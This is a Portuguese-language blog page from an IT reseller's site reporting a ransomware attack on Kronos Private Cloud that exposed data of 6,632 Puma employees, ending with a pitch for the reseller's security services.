	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14422" data-size="15"><a href="https://tndbrasil.com.br/produtos/dlp/" class="sf-with-ul-pre"><i class="fa fa-medkit" ></i>DLP</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14435"><a href="https://tndbrasil.com.br/produtos/dlp/revenda-safetica/">DLP – Safetica</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5941" data-size="15"><a href="https://tndbrasil.com.br/produtos/firewall/" class="sf-with-ul-pre"><i class="fa fa-shield" ></i>Firewall</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5942"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-fortinet/">Fortinet</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5943"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-sonicwall/">SonicWall</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23413"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-sophos/">Sophos</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5948"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-watchguard/">WatchGuard</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14640" data-size="15"><a href="https://tndbrasil.com.br/produtos/hardware/" class="sf-with-ul-pre"><i class="fa fa-laptop" ></i>Hardware</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14642"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-dell/">Dell</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22348"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-hp/">HP</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22361"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-lenovo/">Lenovo</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5949" data-size="15"><a href="https://tndbrasil.com.br/produtos/microsoft/" class="sf-with-ul-pre"><i class="fa fa-windows" ></i>Microsoft</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5930"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-office365/">Office 365</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5960"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-windows-server/">Sistemas Operacionais</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5923"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-sql-server/">Banco de dados</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6665"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-hyper-v/">Hyper-V</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6128" data-size="15"><a href="https://tndbrasil.com.br/produtos/virtualizacao/" class="sf-with-ul-pre"><i class="fa fa-cubes" ></i>Virtualização</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5947"><a href="https://tndbrasil.com.br/produtos/virtualizacao/revenda-vmware/">VMware</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5940"><a href="https://tndbrasil.com.br/produtos/virtualizacao/revenda-citrix/">Citrix</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10398" data-size="15"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/" class="sf-with-ul-pre"><i class="fa fa-wifi" ></i>Wireless</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10855"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/revenda-aruba/">Aruba</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10399"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/revenda-ubiquiti-unifi/">Ubiquiti</a></li>
	</ul>
</li>
</ul>
</div></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5931 seocrawler-mega-menu"><a href="https://tndbrasil.com.br/parceiros/" class="sf-with-ul-pre">Parceiros</a><div class="sf-mega sf-mega-full" style="" >
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14389" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-acronis/"><i class="fa fa-cloud-upload" ></i>Acronis</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6655" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-azure/"><i class="fa fa-cloud" ></i>Azure</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5932" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-aws/"><i class="fa fa-cloud" ></i>AWS</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5933" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-bitdefender/"><i class="fa fa-bug" ></i>Bitdefender</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6658" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-citrix/"><i class="fa fa-cubes" ></i>Citrix</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15114" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-dell/"><i class="fa fa-server" ></i>Dell</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5934" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-fortinet/"><i class="fa fa-shield" ></i>Fortinet</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5935" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-kaspersky/"><i class="fa fa-bug" ></i>Kaspersky</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5936" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-microsoft/"><i class="fa fa-windows" ></i>Microsoft</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14395" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-safetica/"><i class="fa fa-medkit" ></i>Safetica</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5937" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-sonicwall/"><i class="fa fa-shield" ></i>SonicWall</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23488" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-sophos/"><i class="fa fa-shield" ></i>Sophos</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5938" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-veritas/"><i class="fa fa-cloud-upload" ></i>Veritas</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6654" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-veeam/"><i class="fa fa-cloud-upload" ></i>Veeam</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6657" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-vmware/"><i class="fa fa-cubes" ></i>VMWare</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28012" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-trend-micro/"><i class="fa fa-shield" ></i>Trend Micro</a></li>
</ul>
</div></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6116 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/clientes/">Clientes</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6203 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/blog/">Blog</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6237 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/sobre/">Sobre nós</a></li>
</ul></div><div class="seocrawler-main-menu-right-wrap clearfix  seocrawler-item-mglr seocrawler-navigation-top" ><div class="seocrawler-main-menu-search" id="seocrawler-top-search" ><i class="fa fa-search" ></i></div><div class="seocrawler-top-search-wrap" >
	<div class="seocrawler-top-search-close" ></div>

	<div class="seocrawler-top-search-row" >
		<div class="seocrawler-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://tndbrasil.com.br/">
	<input type="text" class="search-field seocrawler-title-font" placeholder="Search..." value="" name="s">
	<div class="seocrawler-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="seocrawler-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
<a class="seocrawler-main-menu-right-button" href="https://tndbrasil.com.br/contato/" target="_self" >Solicitar uma cotação</a></div>			</div><!-- seocrawler-navigation -->

		</div><!-- seocrawler-header-inner -->
	</div><!-- seocrawler-header-container -->
</header><!-- header -->	<div class="seocrawler-page-wrapper" id="seocrawler-page-wrapper" ><div class="seocrawler-blog-title-wrap  seocrawler-style-small seocrawler-feature-image lazyload" style="background-image:inherit;"  data-bg-image="url(https://tndbrasil.com.br/wp-content/uploads/2022/02/09090128589032.jpg)"><div class="seocrawler-header-transparent-substitute" ></div><div class="seocrawler-blog-title-top-overlay" ></div><div class="seocrawler-blog-title-overlay"  ></div><div class="seocrawler-blog-title-container seocrawler-container" ><div class="seocrawler-blog-title-content seocrawler-item-pdlr"  ><header class="seocrawler-single-article-head clearfix" ><div class="seocrawler-single-article-date-wrapper post-date updated"><div class="seocrawler-single-article-date-day">09</div><div class="seocrawler-single-article-date-month">fev</div></div><div class="seocrawler-single-article-head-right"><h1 class="seocrawler-single-article-title entry-title">Puma sofre ataque hacker em nuvem</h1><div class="seocrawler-blog-info-wrapper" ><div class="seocrawler-blog-info seocrawler-blog-info-font seocrawler-blog-info-category"><span class="seocrawler-head" ><i class="icon_folder-alt" ></i></span><a href="https://tndbrasil.com.br/blog/category/blog/" rel="tag">Blog</a></div><div class="seocrawler-blog-info seocrawler-blog-info-font seocrawler-blog-info-tag"><span class="seocrawler-head" ><i class="icon_tags_alt" ></i></span><a href="https://tndbrasil.com.br/blog/tag/bitcoin/" rel="tag">Bitcoin</a><span class="gdlr-core-sep">,</span> <a href="https://tndbrasil.com.br/blog/tag/criptomoedas/" rel="tag">criptomoedas</a><span class="gdlr-core-sep">,</span> <a href="https://tndbrasil.com.br/blog/tag/ethereum/" rel="tag">ethereum</a><span class="gdlr-core-sep">,</span> <a href="https://tndbrasil.com.br/blog/tag/tecnologia-da-informacao/" rel="tag">tecnologia da informação</a><span class="gdlr-core-sep">,</span> <a href="https://tndbrasil.com.br/blog/tag/tndbrasil/" rel="tag">tndbrasil</a></div></div></div></header></div></div></div><div class="seocrawler-content-container seocrawler-container"><div class=" seocrawler-sidebar-wrap clearfix seocrawler-line-height-0 seocrawler-sidebar-style-none" ><div class=" seocrawler-sidebar-center seocrawler-column-60 seocrawler-line-height" ><div class="seocrawler-content-wrap seocrawler-item-pdlr clearfix" ><div class="seocrawler-content-area" ><article id="post-27526" class="post-27526 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-bitcoin tag-criptomoedas tag-ethereum tag-tecnologia-da-informacao tag-tndbrasil">
	<div class="seocrawler-single-article" >
		<div class="seocrawler-single-article-content"><p>A marca de esportes <strong>Puma</strong> sofreu uma violação de dados após um <strong>ataque </strong>de ransomware que atingiu um de seus provedores de serviços em dezembro de 2021. Estima-se que os hackers tiveram acesso a informações de <strong>6.632 funcionários</strong> da empresa, o que representa quase a metade da força de trabalho, já que a Puma emprega 14.300 pessoas globalmente.</p>
<p>O ataque inicial aconteceu ao Kronos Private Cloud (KPC), serviço da multinacional de tecnologia Ultimate Kronos Group (UKG) que executa aplicativos de gerenciamento de trabalho e recursos humanos — como sistemas de agendamento bancário e extensões de plano de saúde. Após o ataque, a Kronos iniciou uma investigação e descobriu que a Puma era um dos clientes impactados pelo incidente.</p>
<p>&nbsp;</p>
<p>De acordo com Kerstin Neuber, chefe senior de comunicação da Puma, nenhum sistema da rede da empresa foi violado, assim como &#8220;nenhum dado de cliente da Puma foi afetado&#8221;.<strong><br />
</strong></p>
<h2>Dados pessoais</h2>
<p>Segundo a Kronos, a empresa confirmou o roubo dos dados em 7 de janeiro de 2022 e notificou a Puma no dia 10 de janeiro. As informações dos funcionários da marca esportiva estavam salvas em <strong>nuvem</strong> e foram <strong>criptografadas </strong>pelos criminosos.</p>
<p>“Desde que o ataque foi descoberto, a Kronos vem realizando uma análise abrangente do ambiente afetado para determinar se as informações pessoais de qualquer indivíduo estavam sujeitas a acesso ou aquisição não autorizados”, declarou a empresa.</p>
<p>A Kronos também disse que tomou as medidas necessárias para evitar incidentes semelhantes, fortalecendo a segurança de seus sistemas de TI e implementando mais recursos de varredura e monitoramento.</p>
<p>O ataque foi confirmado pelo chefe de comunicação corporativa da Puma, Robert-Jan Bartunek, que declarou que os dados roubados pelo ransomware incluem números de seguro social dos funcionários. Por prevenção, as pessoas afetadas pela violação de dados vão receber dois anos de associação gratuita ao Experian IdentityWorks, software que inclui monitoramento de crédito, restauração de identidade e seguro contra roubo de identidade.</p>
<p>Em agosto do ano passado, hackers roubaram o código-fonte de um aplicativo interno da Puma e o colocaram à venda no portal de vazamento de dados Marketo.</p>
<p>&nbsp;</p>
<p><a href="https://tndbrasil.com.br/contato">Mantenha o seu negócio funcionando em segurança! entre em contato agora mesmo com a TND BRASIL.</a></p>
</div>	</div><!-- seocrawler-single-article -->
</article><!-- post-id -->
</div><div class="seocrawler-single-social-share seocrawler-item-rvpdlr" ><div class="gdlr-core-social-share-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-social-share-left-text gdlr-core-item-mglr gdlr-core-style-plain" style="padding-bottom: 0px ;"  ><span class="gdlr-core-social-share-count gdlr-core-skin-title"  ><span class="gdlr-core-count" >0</span><span class="gdlr-core-suffix" >Shares</span><span class="gdlr-core-divider gdlr-core-skin-divider"  ></span></span><span class="gdlr-core-social-share-wrap"><a class="gdlr-core-social-share-facebook" href="https://www.facebook.com/sharer/sharer.php?caption=Puma+sofre+ataque+hacker+em+nuvem&#038;u=https://tndbrasil.com.br/blog/puma-sofre-ataque-hacker-em-nuvem/" target="_blank" onclick="if (!window.__cfRLUnblockHandlers) return false; javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=602,width=555&#039;);return false;" data-cf-modified-e06d4631042d6b3f2fcf02a3-=""><i class="fa fa-facebook" ></i></a><a class="gdlr-core-social-share-twitter" href="https://twitter.com/intent/tweet?text=Puma+sofre+ataque+hacker+em+nuvem&#038;url=https://tndbrasil.com.br/blog/puma-sofre-ataque-hacker-em-nuvem/" target="_blank" onclick="if (!window.__cfRLUnblockHandlers) return false; javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=255,width=555&#039;);return false;" data-cf-modified-e06d4631042d6b3f2fcf02a3-=""><i class="fa fa-twitter" ></i></a><a class="gdlr-core-social-share-email" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope" ></i></a></span></div></div><div class="seocrawler-single-nav-area clearfix" ><span class="seocrawler-single-nav seocrawler-single-nav-left"><a href="https://tndbrasil.com.br/blog/hackers-roubaram-us-326-milhoes-da-wormhole/" rel="prev"><i class="arrow_left" ></i><span class="seocrawler-text" >Prev</span></a></span><span class="seocrawler-single-nav seocrawler-single-nav-right"><a href="https://tndbrasil.com.br/blog/airtag-pode-ser-usado-para-perseguicao/" rel="next"><span class="seocrawler-text" >Next</span><i class="arrow_right" ></i></a></span></div></div></div></div></div></div><footer><div class="seocrawler-footer-wrapper" ><div class="seocrawler-footer-container seocrawler-container clearfix" ><div class="seocrawler-footer-column seocrawler-item-pdlr seocrawler-column-15" ><div id="gdlr-core-custom-menu-widget-3" class="widget widget_gdlr-core-custom-menu-widget seocrawler-widget"><div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6363 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/">Home</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6365 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/servicos/">Serviços</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6361 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/produtos/">Produtos</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6364 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/parceiros/">Parceiros</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6362 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/clientes/">Clientes</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6360 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/blog/">Blog</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6359 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/sobre/">Sobre nós</a></li>
</ul></div></div></div><div class="seocrawler-footer-column seocrawler-item-pdlr seocrawler-column-15" ><div id="text-2" class="widget widget_text seocrawler-widget"><h3 class="seocrawler-widget-title"><span class="seocrawler-widget-head-text">Contato Brasil</span><span class="seocrawler-widget-head-divider"></span></h3><span class="clear"></span>			<div class="textwidget"><p><i class="fa fa-location-arrow" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> Av. Paulista, 1439 Cj. 134<br />
<span class="gdlr-core-space-shortcode" style="margin-top: -9px ;"  ></span><br />
<i class="fa fa-phone" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> <a href="tel:+551137175537">+55-11-3717-5537</a><br />
<span class="gdlr-core-space-shortcode" style="margin-top: -9px ;"  ></span><br />
<i class="fa fa-envelope-open-o" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> <a href="/cdn-cgi/l/email-protection#9efdf1f3fbecfdf7fff2deeaf0fafcecffedf7f2b0fdf1f3b0fcec"><span class="__cf_email__" data-cfemail="4f2c20222a3d2c262e230f3b212b2d3d2e3c2623612c2022612d3d">[email&#160;protected]</span></a></p>
</div>
		</div><div id="block-6" class="widget widget_block seocrawler-widget">
<div style="height:10px" aria-hidden="true" class="wp-block-spacer"></div>
</div><div id="text-9" class="widget widget_text seocrawler-widget"><h3 class="seocrawler-widget-title"><span class="seocrawler-widget-head-text">Contato USA</span><span class="seocrawler-widget-head-divider"></span></h3><span class="clear"></span>			<div class="textwidget"><p><i class="fa fa-location-arrow" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> 7345 West Sand Lake Road, Ste 210, Office 525 &#8211; Orlando, FL 32819 US<br />
<span class="gdlr-core-space-shortcode" style="margin-top: -9px ;"  ></span><br />
<i class="fa fa-phone" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> <a href="http://tel:%201%20(786)%20600-1027/">1 (786) 600-1027</a><br />
<span class="gdlr-core-space-shortcode" style="margin-top: -9px ;"  ></span><br />
<i class="fa fa-envelope-open-o" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> <a href="/cdn-cgi/l/email-protection#0b6864666e7968626a674b7f656f69796a78626725686466256979"><span class="__cf_email__" data-cfemail="54373b393126373d353814203a30362635273d387a373b397a3626">[email&#160;protected]</span></a></p>
</div>
		</div></div><div class="seocrawler-footer-column seocrawler-item-pdlr seocrawler-column-30" ><div id="block-7" class="widget widget_block seocrawler-widget"><div class="cmplz-placeholder-parent"><iframe data-placeholder-image="https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/assets/images/placeholders/google-maps-minimal-1280x920.jpg" data-category="marketing" data-service="google-maps" class="cmplz-placeholder-element cmplz-iframe cmplz-iframe-styles cmplz-no-video " data-cmplz-target="src" data-src-cmplz="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1828.579329822555!2d-46.65676846115371!3d-23.56274453612406!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x94ce59c8d7832085%3A0x1598cc035415a550!2sAv.%20Paulista%2C%201439%20-%2082%20-%20Bela%20Vista%2C%20S%C3%A3o%20Paulo%20-%20SP%2C%2001311-200!5e0!3m2!1spt-BR!2sbr!4v1689338390284!5m2!1spt-BR!2sbr"  src="about:blank"  width="100%" height="180" style="border:0;" allowfullscreen="" data-deferlazy="1" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div><div id="block-5" class="widget widget_block seocrawler-widget">
<div style="height:10px" aria-hidden="true" class="wp-block-spacer"></div>
</div><div id="block-8" class="widget widget_block seocrawler-widget"><div class="cmplz-placeholder-parent"><iframe data-placeholder-image="https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/assets/images/placeholders/google-maps-minimal-1280x920.jpg" data-category="marketing" data-service="google-maps" class="cmplz-placeholder-element cmplz-iframe cmplz-iframe-styles cmplz-no-video " data-cmplz-target="src" data-src-cmplz="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1753.9815467624671!2d-81.48222155698313!3d28.450528911287527!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x88e77fa876b1d5f9%3A0xea91447f3db2d74b!2s7345%20W%20Sand%20Lake%20Rd%20210%20525%2C%20Orlando%2C%20FL%2032819%2C%20EUA!5e0!3m2!1spt-BR!2sbr!4v1689338664893!5m2!1spt-BR!2sbr"  src="about:blank"  width="100%" height="180" style="border:0;" allowfullscreen="" data-deferlazy="1" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div></div></div></div><div class="seocrawler-copyright-wrapper" ><div class="seocrawler-copyright-container seocrawler-container"><div class="seocrawler-copyright-text seocrawler-item-pdlr"><a href="https://www.facebook.com/tnd.brasil/" target="https://www.facebook.com/tnd.brasil/" ><i class="fa fa-facebook" style="font-size: 16px ;color: #ffffff ;margin-right: 20px ;"  ></i></a>  <a href="https://www.linkedin.com/company/tnd-brasil-tecnologia-da-informacao-ltda/?originalSubdomain=pt" target="https://www.linkedin.com/company/tnd-brasil-tecnologia-da-informacao-ltda/?originalSubdomain=pt" ><i class="fa fa-linkedin" style="font-size: 16px ;color: #ffffff ;margin-right: 20px ;"  ></i></a> <a href="https://twitter.com/tndbrasil" target="https://twitter.com/tndbrasil" ><i class="fa fa-twitter" style="font-size: 16px ;color: #ffffff ;margin-right: 20px ;"  ></i></a>

<br/>
<br/>

Todos os direitos reservados - TND BRASIL TECNOLOGIA DA INFORMACAO LTDA

</div></div></div></footer></div></div><a href="#seocrawler-top-anchor" class="seocrawler-footer-back-to-top-button" id="seocrawler-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="e06d4631042d6b3f2fcf02a3-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/seocrawler/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script type="e06d4631042d6b3f2fcf02a3-text/javascript">
				var _paq = _paq || [];
					_paq.push(['setCustomDimension', 1, '{"ID":1,"name":"admin","avatar":"8d1c02b0d906808004ae351d70a925bd"}']);
				_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics3.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '28587']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gerir a sua privacidade</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fechar janela">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>Para fornecer as melhores experiências, nós e os nossos parceiros usamos tecnologias como cookies para armazenar e/ou aceder a informações do dispositivo. O consentimento para essas tecnologias permitirá que nós e os nossos parceiros processemos dados pessoais, como comportamento de navegação ou IDs exclusivos neste site e mostrar anúncios (não) personalizados. Não consentir ou retirar o consentimento pode afetar adversamente certos recursos e funções.</p><p>Clique abaixo para consentir com o acima ou fazer escolhas granulares.&nbsp;As suas escolhas serão aplicadas apenas a este site.&nbsp;Pode alterar suas configurações a qualquer momento, incluindo a retirada de seu consentimento, usando os botões de alternância na Política de Cookies ou clicando no botão de consentimento para gerir na parte inferior do ecrã.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Sempre ativo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">O armazenamento ou acesso técnico é estritamente necessário para a finalidade legítima de permitir a utilização de um serviço específico explicitamente solicitado pelo assinante ou utilizador, ou com a finalidade exclusiva de efetuar a transmissão de uma comunicação através de uma rede de comunicações eletrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferências</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferências</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">O armazenamento ou acesso técnico é necessário para o propósito legítimo de armazenar preferências que não são solicitadas pelo assinante ou usuário.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estatísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
